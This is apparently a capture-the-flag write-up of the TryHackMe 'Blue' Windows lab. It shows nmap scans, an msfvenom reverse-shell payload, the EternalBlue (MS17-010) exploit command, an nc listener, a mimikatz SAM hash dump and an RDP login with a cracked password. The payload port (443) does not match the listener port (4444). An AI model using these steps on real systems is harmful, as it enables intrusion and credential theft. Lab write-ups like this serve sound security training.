Blue Writeup [THM]
Written by: N0xi0us
Blue is a beginner-friendly Windows machine from tryhackme , where we exploit the famous eternalblue MS17-010 and dump NTLM hashes with mimikatz.
Enumeration
Running nmap :
nmap -sC -sV -o nmap.txt 10.10.86.230
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open tcpwrapped
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
We see that smb port is open, as the machine name is Blue it may hint that is vulnerable to Eternablue exploit, running nmap again to check it :
nmap -p445 --script vuln 10.10.86.230
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-08 16:13 CEST
Nmap scan report for 10.10.86.230
Host is up (0.040s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
Nmap reports that the machine is vulnerable to MS17-010 therefore we will use the following set of tools to exploit it : https://github.com/3ndG4me/AutoBlue-MS17-010 with it we can create the shellcode, set up a listener and exploit the machine.
Exploitation
We will generate the malicious shellcode using msfvenom:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.11.14.106 LPORT=443 -f raw -o sc.bin EXITFUNC=thread
Now in order to obtain a shell we use the exploit contained in AutoBlue-MS17-010
python eternalblue_exploit7 10.10.86.230 sc.bin
After running the exploit a few times we finally get a shell as nt authority\system
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.14.106] from (UNKNOWN) [10.10.86.230] 49186
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
Post-exploitation
Finally we will dump administrator hashes using mimikatz, this is a good post-exploitation practice for mantaining access to the machine
Uploading mimikatz through smbserver:
smbserver.py smbfolder .
In the victim machine :
C:\Windows\System32>copy \\10.11.14.106\smbfolder\mimikatz.exe
copy \\10.11.14.106\smbfolder\mimikatz.exe
1 file(s) copied.
Dumping hashes with mimikatz
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 18:30:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::sam
Domain : JON-PC
SysKey : 55bd17830e678f18a3110daf2c17d4c7
Local SID : S-1-5-21-2633577515-2458672280-487782642
SAMKey : c74ee832c5b6f4030dbbc7b51a011b1e
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : Jon
Hash NTLM: ffb43f0de35be4d9917ac0cc8ad57f8d

As port 3389 is open we can crack those hashes and login through rdp protocol using rdesktop

The administrator hash is a blank hash , but we were able to obtain Jon cracked password
rdesktop 10.10.86.230 -g 80% -u Jon -p alqfna22
We login succesfully as Jon